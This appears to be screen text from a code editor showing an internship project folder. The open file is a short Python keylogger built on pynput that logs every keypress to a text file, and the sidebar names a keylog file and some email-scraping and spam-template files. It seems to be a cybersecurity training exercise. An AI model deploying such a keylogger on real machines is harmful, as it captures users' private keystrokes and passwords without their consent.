 File Edit Selection View Go Run ··· internship
EXPLORER ···
OPEN EDITORS
INTERNSHIP
tasks
oasis
res.jpg
reslogo.png
resslogo.jpg
restaurant.jpg
# style.css
tasksp
keylog.txt
PRODIGY_CS_02.py
PRODIGY_CS_03.py
PRODIGY_CS-01.py
task04.py
task-01.py
Adithya Sree - Yamm ...
Banao BD - LinkedIn ...
banao-spam-template...
chrunchbase-main.crx
chrunchbase-main(1)....
Copy of LinkedinPRO-...
cyb.pptx
get-people-email-2.txt
get-people-email.txt
get-website-email-1.txt
get-website-email-5.txt
OUTLINE
TIMELINE
1
1
Welcome Settings task04.py keylog.txt
tasks > tasksp > task04.py > keyPressed
1 from pynput import keyboard
2
3 def keyPressed(key):
4 print(str(key))
5 with open("keyfile.txt",'a') as logkey:
6 try:
7 char=key.char
8 logkey.write(char)
9 except:
10 print("Error getting character")
11
12 if __name__ == "__main__":
13 listener=keyboard.Listener(on_press=keyPressed)
14 listener.start()
15 input()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
0 0 0 Pty Host Ln 3, Col 21 Spaces: 4 UTF-8 CRLF Python 3.11.0 64-bit Go Live
Search L ENG IN 19:08 01-05-2024 7